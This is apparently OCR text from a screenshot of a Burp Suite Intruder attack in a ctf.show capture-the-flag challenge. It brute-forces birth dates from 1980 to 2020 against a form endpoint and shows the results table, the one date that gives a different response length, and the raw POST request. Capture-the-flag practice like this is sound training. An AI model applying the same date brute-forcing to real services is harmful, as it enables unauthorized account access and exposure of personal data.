 爆破从19800101到20201201的出生年月
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3685 19900201 200 388
0 200 250
1 19800101 200 250
2 19800102 200 250
3 19800103 200 250
4 19800104 200 250
5 19800105 200 250
6 19800106 200 250
7 19800107 200 250
8 19800108 200 250
9 19800109 200 250
10 19800110 200 250
Request Response
Raw Params Headers Hex
POST /info/checkdb.php HTTP/1.1
Host: a09fb172-444c-45ad-b1a3-9cdbd03815f1.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 50
Origin: http://a09fb172-444c-45ad-b1a3-9cdbd03815f1.chall.ctf.show
Connection: close
Referer: http://a09fb172-444c-45ad-b1a3-9cdbd03815f1.chall.ctf.show/info/query.php
? < + > Type a search term 0 matches
6375 of 14946